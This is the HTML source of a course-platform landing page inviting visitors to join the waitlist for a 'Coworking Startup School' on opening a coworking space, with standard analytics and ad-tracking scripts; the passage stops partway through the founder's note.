

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courses.everythingcoworking.com/CSS-opt-in
body_size: 9968
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="HATkQlRY1wasF38gUp2/Xl2BjnhgSnNbSt80b4KLVakLxUMHjW/zrjt4HqJLHuADK419olZRBuJ3ISIdlnb9Yw==">
            
    <title>
      
        CSS Optin
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://courses.everythingcoworking.com/CSS-opt-in">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="CSS Optin">
<meta name="twitter:title" content="CSS Optin">




    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/favicon.png?1589220167537247?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://courses.everythingcoworking.com/CSS-opt-in" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    
      <link href="//fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic|Oswald:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/styles.css?1589220167537247" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/overrides.css?1589220167537247" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDDH4DR');</script>
<!-- End Google Tag Manager -->

<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var url = SendUrlToDeadlineFunnel(location.href); var parentUrlValue;try {parentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {parentUrlValue = document.referrer;}}var parentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(parentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6ImhUQ280c2ZRUGQ2Z1dUOVN5VnRGMFE9PSIsInZhbHVlIjoidjR4a01VaFREeHVDRGxHQms4QlpUQT09IiwibWFjIjoiNmU3M2YyYTI4MTVkNGZlZjY4MjlkMzYxODA5NzMwNmVkNTY4Yjk0ODVhMWMyM2M2OTBiNjYxOGNiNzZhOTkxNCJ9&pageFromUrl="+url+"&parentPageFromUrl="+parentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->


<!-- Global site tag (gtag.js) - Google Ads: 10783332308 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10783332308"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10783332308');
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1307991836038445');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1307991836038445&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- countdowntimer.ai --><script type="text/javascript">function prepareURL(e) { var r, t, c, a, h, n, o, A, i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", d = 0, l = 0, s = "", u = []; if (!e) return e; do (r = e.charCodeAt(d++)), (t = e.charCodeAt(d++)), (c = e.charCodeAt(d++)), (A = (r << 16) | (t << 8) | c), (a = (A >> 18) & 63), (h = (A >> 12) & 63), (n = (A >> 6) & 63), (o = 63 & A), (u[l++] = i.charAt(a) + i.charAt(h) + i.charAt(n) + i.charAt(o)); while (d < e.length); s = u.join(""); const C = e.length % 3; let decoded = (C ? s.slice(0, C - 3) : s) + "===".slice(C || 3); decoded = decoded.replace("+", "-"); decoded = decoded.replace("/", "_"); return decoded;}const preparedURL = prepareURL(location.href);(function () { const script = document.createElement("script"); script.type = "text/javascript"; script.async = true; script.src = "https://app.countdowntimer.ai/embed.js?id=43d468c2-b041-7014-958a-e5e751fbdcc2&url=" + preparedURL; const script2 = document.getElementsByTagName("script")[0]; script2.parentNode.insertBefore(script, script2);})();</script><!-- End countdowntimer.ai --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180538962-2', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33109","site_id":"32600"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33109","site_id":"32600"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '705728059474440', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=705728059474440&ev=PageView&noscript=1"
/></noscript>
<script type="text/javascript">
  Kajabi.nextPipelineStepUrl = "https://courses.everythingcoworking.com/thank-you-00c7d422-cdc3-4767-a481-98473ef30108"
</script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #222222;
      color: #ffffff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>




</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1559855231342" data-section-id="1559855231342"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1559855231342 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
    .section--1559855231342, .section--1559855231342 h1, .section--1559855231342 h2, .section--1559855231342 h3, .section--1559855231342 h4, .section--1559855231342 h5 , .section--1559855231342 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #333333;
    }
  
  .section--link_list.section--dark.section--1559855231342 a, .section--link_list.section--light.section--1559855231342 a, .section--blog_posts.section--dark.section--1559855231342 a, .section--blog_posts.section--light.section--1559855231342 a, .section--feature.section--dark.section--1559855231342 a, .section--feature.section--light.section--1559855231342 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #333333;
    
  }
</style>

<!-- Extra Settings Variables -->





<!-- Kjb Settings Variables -->




<div class="background-image background-image--1559855231342  timed-section" data-offset-number="" data-offset-period="seconds" data-event="" kjb-settings-id="sections_1559855231342_settings_section_reveal">
  <div class="section section--custom_content section--middle section--center section--small section--light section--1559855231342 " kjb-settings-id="sections_1559855231342_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1559860516672 {
    text-align: center;
  }
  
    .block-break--1559860516672 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559860516672 img {
      display: inline-block;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559860516672"></div>

<div class="col-md-6 block--1559860516672">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/static_assets/porterfield/list_builders_2/download.png" class="img-fluid" kjb-settings-id="sections_1559855231342_blocks_1559860516672_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559860516672"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559855318091 {
    text-align: left;
  }
  
    .block-break--1559855318091 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1559855318091"></div>
<div class="col-md-6 block--1559855318091">
  
    <div kjb-settings-id="sections_1559855231342_blocks_1559855318091_settings_text">
      <h3>GET NOTIFIED!</h3>
<h3><span style="color: #999999;">BE FIRST IN LINE TO GET NOTIFIED WHEN THE COWORKING STARTUP SCHOOL RE-OPENS</span></h3>
<p>So you&rsquo;re ready to start a coworking space? Owning a coworking space can be extremely rewarding. But you likely are feeling a bit overwhelmed and have a LOT of questions. How do I get started? How do I find a space? What size should my space be? How many offices should I have? What technology do I use to run the space? What does a Community Manager do all day and how do I hire a good one?</p>
<p>In the Coworking Startup School&trade; I take you step-by-step through a proven process to help you create a successful coworking space that you design to match your goals. Through modules that are a combination of videos, slides, activities, and plenty of examples, stories and checklists, I will guide you through the Coworking Space Business Validation System&trade;.</p>
<p>If you are ready to realize your dream of opening a coworking space, read on.</p>
    </div>
  
  <div kjb-settings-id="sections_1559855231342_blocks_1559855318091_settings_cta">
    














<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1559855318091 {
    background: #fdd658 !important;
    border-color: #fdd658 !important;
    color: #fff !important;
  }
  .btn--solid.btn--1559855318091:hover {
    color: #fff !important;
  }
  .btn--outline.btn--1559855318091 {
    border-color: #fdd658 !important;
    color: #fdd658 !important;
  }
  .btn--outline.btn--1559855318091:hover {
    color: #fdd658 !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--block btn--solid btn--large btn--1559855318091" data-offset-number="" data-offset-period="seconds" data-event="" id="" kjb-settings-id="sections_1559855231342_blocks_1559855318091_settings_btn_action" target="">YES, PUT ME ON THE WAITLIST!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1559855318091"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1559860732576" data-section-id="1559860732576"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1559860732576 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1559860732576 a, .section--link_list.section--light.section--1559860732576 a, .section--blog_posts.section--dark.section--1559860732576 a, .section--blog_posts.section--light.section--1559860732576 a, .section--feature.section--dark.section--1559860732576 a, .section--feature.section--light.section--1559860732576 a {
    
  }
</style>

<!-- Extra Settings Variables -->





<!-- Kjb Settings Variables -->




<div class="background-image background-image--1559860732576  timed-section" data-offset-number="" data-offset-period="seconds" data-event="" kjb-settings-id="sections_1559860732576_settings_section_reveal">
  <div class="section section--custom_content section--top section--center section--xs-small section--light section--1559860732576 " kjb-settings-id="sections_1559860732576_settings_background_color">
    <div class="container">
      
  <div class="row heading">

  <div class="col-md-8">
    
      <h2 class="heading__title" kjb-settings-id="sections_1559860732576_settings_heading">THERE'S NO REASON TO DO THIS ALONE!</h2>
    
    
      <p class="heading__subtitle" kjb-settings-id="sections_1559860732576_settings_subheading">HERE'S A SNEAK PEAK OF HOW THE COWORKING STARTUP SCHOOL™ WORKS:
</p>
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1559860757785 {
    text-align: center;
  }
  
    .block-break--1559860757785 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559860757785 img {
      display: inline-block;
      
        width: 75px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559860757785"></div>

<div class="col-md-1 block--1559860757785">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/static_assets/porterfield/list_builders_2/star.png" class="img-fluid" kjb-settings-id="sections_1559860732576_blocks_1559860757785_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559860757785"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860732576_0 {
    text-align: left;
  }
  
    .block-break--1559860732576_0 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1559860732576_0"></div>

<div class="col-md-5 block--1559860732576_0">
  <div kjb-settings-id="sections_1559860732576_blocks_1559860732576_0_settings_text">
    <p><strong>WORK AT YOUR OWN PACE</strong><br />Each step of this process may take you less or more time than someone else starting their own space. Take as long or as little time as you need to go through each phase of the Coworking Business Validation Process.</p>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1559860732576_0"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860769958 {
    text-align: center;
  }
  
    .block-break--1559860769958 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559860769958 img {
      display: inline-block;
      
        width: 75px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559860769958"></div>

<div class="col-md-1 block--1559860769958">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/static_assets/porterfield/list_builders_2/star.png" class="img-fluid" kjb-settings-id="sections_1559860732576_blocks_1559860769958_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559860769958"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860776404 {
    text-align: left;
  }
  
    .block-break--1559860776404 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1559860776404"></div>

<div class="col-md-5 block--1559860776404">
  <div kjb-settings-id="sections_1559860732576_blocks_1559860776404_settings_text">
    <p><strong>STRUCTURED WORKSHEETS</strong><br />Use my worksheets to stay disciplined. Each part of the Coworking Business Validation Process feeds into your business model and pro forma.</p>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1559860776404"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860880767 {
    text-align: center;
  }
  
    .block-break--1559860880767 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559860880767 img {
      display: inline-block;
      
        width: 75px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559860880767"></div>

<div class="col-md-1 block--1559860880767">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/static_assets/porterfield/list_builders_2/star.png" class="img-fluid" kjb-settings-id="sections_1559860732576_blocks_1559860880767_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559860880767"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860896493 {
    text-align: left;
  }
  
    .block-break--1559860896493 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1559860896493"></div>

<div class="col-md-5 block--1559860896493">
  <div kjb-settings-id="sections_1559860732576_blocks_1559860896493_settings_text">
    <p><strong>24/7 ACCESS TO&nbsp;YOUR OWN SUPPORT COMMUNITY</strong><br />Get access to a Slack group to engage with other operators and get input when you need it.</p>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1559860896493"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860913074 {
    text-align: center;
  }
  
    .block-break--1559860913074 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559860913074 img {
      display: inline-block;
      
        width: 75px;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559860913074"></div>

<div class="col-md-1 block--1559860913074">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/static_assets/porterfield/list_builders_2/star.png" class="img-fluid" kjb-settings-id="sections_1559860732576_blocks_1559860913074_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559860913074"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559860922264 {
    text-align: left;
  }
  
    .block-break--1559860922264 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1559860922264"></div>

<div class="col-md-5 block--1559860922264">
  <div kjb-settings-id="sections_1559860732576_blocks_1559860922264_settings_text">
    <p><strong>OFFICE HOURS WITH EXPERTS</strong><br />Live Q&amp;A&nbsp;calls with Jamie Russo and other industry experts to support you on your journey.</p>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1559860922264"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1559861445731" data-section-id="1559861445731"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1559861445731 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
  }
  
  .section--link_list.section--dark.section--1559861445731 a, .section--link_list.section--light.section--1559861445731 a, .section--blog_posts.section--dark.section--1559861445731 a, .section--blog_posts.section--light.section--1559861445731 a, .section--feature.section--dark.section--1559861445731 a, .section--feature.section--light.section--1559861445731 a {
    
  }
</style>


<!-- Spacer Variables -->




<style>
  .section--1559861445731 {
    height: 40px;
  }
  .section--1559861445731 hr {
    border-top: 1px solid #eeeeee
  }
</style>

<div id="" class="section section--spacer section--middle section-- section--1559861445731" kjb-settings-id="sections_1559861445731_settings_background_color">
  
</div>

</div><div id="section-1559861179203" data-section-id="1559861179203"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1559861179203 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ecf0f1;
  }
  
  .section--link_list.section--dark.section--1559861179203 a, .section--link_list.section--light.section--1559861179203 a, .section--blog_posts.section--dark.section--1559861179203 a, .section--blog_posts.section--light.section--1559861179203 a, .section--feature.section--dark.section--1559861179203 a, .section--feature.section--light.section--1559861179203 a {
    
  }
</style>


<div class="background-image background-image--1559861179203">
  <div class="section section--testimonial section--middle section--small section--light section--1559861179203 " kjb-settings-id="sections_1559861179203_settings_background_color">
    <div class="container">
      <div class="testimonials">
        
          <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1559861179203_blocks_1559861179203_0_settings_text">"I can't say enough great things about Jamie's program! Utilizing what she taught, helped me fast-track many aspects of my Coworking Space business.  The framework is easy to follow along with & implement right away. Not to mention, the community provided with the program is a real bonus! Having other collegues to run various ideas, processes, and systems helped greatly while opening my newest coworking space. "</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/settings_images/IJgU2aisRSmVE509MbVE_Abigail.jpeg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1559861179203_blocks_1559861179203_0_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1559861179203_blocks_1559861179203_0_settings_name">
    Abigail S.<br>
    <i class="testimonial__title" kjb-settings-id="sections_1559861179203_blocks_1559861179203_0_settings_title"></i>
  </h5>
</div>

        
      </div>
    </div>
    <div id="paginator">
      <div class="paginator-dots"></div>
    </div>
  </div>
</div>

</div><div id="section-1559861485238" data-section-id="1559861485238"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1559861485238 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/custom.jpg?1589220167537247);
    }
  
  .section--1559861485238 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1559861485238 a, .section--link_list.section--light.section--1559861485238 a, .section--blog_posts.section--dark.section--1559861485238 a, .section--blog_posts.section--light.section--1559861485238 a, .section--feature.section--dark.section--1559861485238 a, .section--feature.section--light.section--1559861485238 a {
    
  }
</style>

<!-- Extra Settings Variables -->





<!-- Kjb Settings Variables -->




<div class="background-image background-image--1559861485238  timed-section" data-offset-number="" data-offset-period="seconds" data-event="" kjb-settings-id="sections_1559861485238_settings_section_reveal">
  <div class="section section--custom_content section--middle section--left section--small section--light section--1559861485238 " kjb-settings-id="sections_1559861485238_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1559861510055 {
    text-align: center;
  }
  
    .block-break--1559861510055 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1559861510055 img {
      display: inline-block;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1559861510055"></div>

<div class="col-md-6 block--1559861510055">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/settings_images/pFAOip7CTIOt6Ay29WGF_CSS_Optin_photo_1.png" class="img-fluid" kjb-settings-id="sections_1559861485238_blocks_1559861510055_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1559861510055"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1559861531565 {
    text-align: left;
  }
  
    .block-break--1559861531565 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1559861531565"></div>
<div class="col-md-6 block--1559861531565">
  
    <div kjb-settings-id="sections_1559861485238_blocks_1559861531565_settings_text">
      <h3>A Note from&nbsp;Jamie</h3>
<p>Through my <strong>Coworking Startup School</strong>&trade; and <strong>Coworking Flight Group</strong>&trade; program, I have helped dozens of people just like you realize their dream of launching a successful coworking space.</p>
<p>I created the Coworking Startup School&trade; because my super-power is breaking the complex into manageable chunks, I have a very strong operations orientation and I am also very comfortable with spreadsheets (<em>I have an MBA from the University of Chicago in finance and entrepreneurship</em>). Our industry is exploding and if you want to be a part of it, I want you to have tools and support you need to be successful.</p>
    </div>
  
